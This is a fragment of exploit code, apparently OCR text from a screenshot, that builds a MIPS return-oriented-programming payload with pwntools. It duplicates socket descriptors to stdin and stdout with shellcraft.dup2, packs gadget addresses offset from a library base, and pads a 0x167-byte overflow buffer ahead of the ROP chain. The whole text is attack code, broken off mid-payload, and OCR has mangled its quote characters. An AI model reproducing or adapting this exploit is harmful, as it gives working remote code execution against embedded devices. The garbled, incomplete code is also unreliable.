
shellcode += asm(shellcraft.dup2(5,0))
shellcode += asm(shellcraft.dup2(5,1))
shellcode += sc
s0=struct.pack(“>I”,base1+0x2C794)
s1=struct.pack(“>I”,base1+0x2C794)### rop2:move $t9,$s2;
…;jr $t9
s2=struct.pack(“>I”,base1+0x24b70)### rop3:sleep(1)
s3=struct.pack(“>I”,base1+0x2bdac)### rop5:addiu
$a0,$sp,0x18;…;lw $ra,0x30;jr $ra
s4=struct.pack(“>I”,base1+0x2bdac)
###rop
payload1=’a’*0x167+s0+s1+s2+s3
payload1+=struct.pack(“>I”,base1+0x25714) ###rop1: li
$a0,1;move $t9,$s1;jalr $t9;ori $a1,$s0,2